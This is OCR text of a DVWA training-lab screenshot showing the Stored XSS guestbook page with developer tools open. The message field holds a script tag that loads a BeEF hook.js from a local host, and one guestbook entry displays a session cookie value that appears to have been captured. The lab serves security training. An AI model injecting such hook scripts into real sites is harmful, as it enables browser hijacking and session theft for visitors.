 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Name *
Message *
<script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: Robert
Message:
PHPSESSID=qqvjspmnqr8o47or045tup3sf5;
security=low
Name: BeFF hook
Message:
More Information
• https://owasp.org/www-community/attacks/xss
• https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
pector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
L
e_code_area">
name="guestform" "=""> event
cellspacing="1" cellpadding="2" border="0">
0">Message *</td>
me="mtxMessage" cols="50" rows="3" maxlength="150">
Filter Styles :hov .cls
element { inline
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
div#container { main.css:109
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model